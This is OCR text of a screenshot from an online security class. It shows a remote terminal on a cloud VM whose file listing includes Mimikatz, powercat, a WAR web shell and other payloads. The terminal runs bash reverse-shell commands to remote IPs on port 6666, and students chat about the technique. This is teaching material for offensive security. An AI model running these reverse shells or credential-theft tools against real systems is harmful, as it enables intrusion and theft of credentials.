 CVM(139.155.49.43)
上课中 00:51:37
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/10.10.1.11/6666
^C
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/47.101.214.85/6666
root@VM-0-2-ubuntu:~# ls
43.exe 44.exe 44.hta docker evil.ps1 Invoke-Mimikatz.ps1 mimi.ps1 msf6.txt msfinstall nohup.out Out-EncryptedScript.ps1 powercat.ps1 pwn1 shell.war tools
root@VM-0-2-ubuntu:~#
讨论区
腾讯课堂
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
VM-0-2-ubuntu 0% 1.14 GB / 1.79 GB 0.00 Mb/s 0.00 Mb/s 57 days root root /run: 4% /: 24% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%